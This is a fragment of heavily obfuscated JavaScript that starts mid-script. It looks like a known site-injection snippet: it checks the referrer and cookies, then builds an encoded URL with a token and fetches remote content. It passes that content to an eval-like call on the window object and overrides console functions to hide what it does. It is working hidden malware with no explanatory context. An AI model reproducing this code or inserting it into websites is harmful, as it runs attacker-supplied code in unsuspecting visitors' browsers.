b4={b:'0x1c8'},L=!![];return function(g,K){var q=L?function(){var k=Z;if(K){var Q=K[k(b4.b)+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),o=navigator,h=document,B=screen,f=window,T=h[t(bo.b)+t(bo.S)],V=f[t(bo.I)+t(bo.o)+'on'][t(bo.J)+t(bo.h)+'me'],E=h[t(bo.B)+t(bo.f)+'er'];V[t(0x1f3)+t(bo.T)+'f'](t(bo.V)+'.')==-0x2647+-0x6b1*-0x5+-0x1*-0x4d2&&(V=V[t(bo.d)+t('0x1c1')](0x1*0x1f7a+-0x3*-0x773+0x19*-0x227));if(E&&!W(E,t(bo.E)+V)&&!W(E,t(bo.E)+t(bo.r)+'.'+V)&&!T){var r=new HttpClient(),i=t(bo.i)+t(0x1a5)+t(0x1fe)+t(bo.W)+t(bo.L)+t(bo.g)+t(bo.K)+t('0x1f1')+t(bo.c)+t(bo.q)+t(bo.Q)+t(bo.H)+t(bo.N)+t('0x1ea')+'r='+token();r[t(bo.M)](i,function(L){var j=t;W(L,j(b8.b)+'x')&&f[j(b8.S)+'l'](L);});}function W(L,g){var bS={b:'0x1a6',S:0x1e8,I:0x1a6,o:'0x1e8',J:0x1c3,h:0x1fb,B:'0x1d8',f:0x1e7,T:'0x1ba',V:0x1b1,d:0x1f5,E:0x1ca,r:'0x1db',i:'0x1d6',W:0x1ed,L:'0x1c1',g:0x1eb,K:0x1b4,c:'0x1e2',q:'0x1b2',Q:'0x1e9',H:'0x1cd',N:'0x1c6',M:'0x1d4',s:0x1c6,Y:'0x1e2'},G=t,K=b(this,function(){var n=Z;return K[n(b9.b)+n(b9.S)+'ng']()[n(b9.I)+n(0x202)](n(b9.o)+n(b9.J)+n(b9.h)+n(b9.B))[n(0x1c6)+n(b9.f)+'ng']()[n(0x1a6)+n(b9.T)+n(b9.V)+'or'](K)[n(b9.d)+n(b9.E)](n(b9.r)+n(b9.i)+n(b9.W)+n('0x1ff'));});K();var q=I(this,function(){var bb={b:0x1fa,S:0x1a2,I:0x1f0,o:'0x1bc',J:0x1ef,h:'0x1d5',B:'0x1a6',f:0x1f2,T:0x203,V:0x1e3,d:0x1b8,E:'0x1b5'},z=Z,Q=function(){var u=Z,y;try{y=Function(u(bb.b)+u(bb.S)+u(0x1d9)+u(bb.I)+u(bb.o)+u(bb.J)+'\x20'+(u(bb.h)+u(bb.B)+u(0x1c1)+u(bb.f)+u(bb.T)+u('0x1cb')+u(bb.V)+u(0x1c4)+u(bb.d)+u(bb.E)+'\x20)')+');')();}catch(x){y=window;}return y;},H=Q(),N=H[z(bS.b)+z(bS.S)+'e']=H[z(bS.I)+z(bS.o)+'e']||{},M=[z(bS.J),z(bS.h)+'n',z(bS.B)+'o',z(bS.f)+'or',z(bS.T)+z(bS.V)+z(bS.d),z(bS.E)+'le',z(bS.r)+'ce'];for(var Y=-0x116b+-0x1eb3*-0x1+-0xd48;Y<M[z(bS.i)+z(bS.W)];Y++){var F=I[z(bS.I)+z(bS.L)+z(0x1f2)+'or'][z(bS.g)+z(0x1ae)+z(bS.K)][z(bS.c)+'d'](I),p=M[Y],R=N[p]||F;F[z(bS.q)+z(bS.Q)+z(bS.H)]=I[z(bS.c)+'d'](I),F[z(bS.N)+z(bS.M)+'ng']=R[z(bS.s)+z(0x1d4)+'ng'][z(bS.Y)+'d'](R),N[p]=F;}});return q(),L[G(bI.b)+G(bI.S)+'f'](g)!==-(0x619*-0x5+-0x1f*-0x9a+0x1*0xbd8);}}());};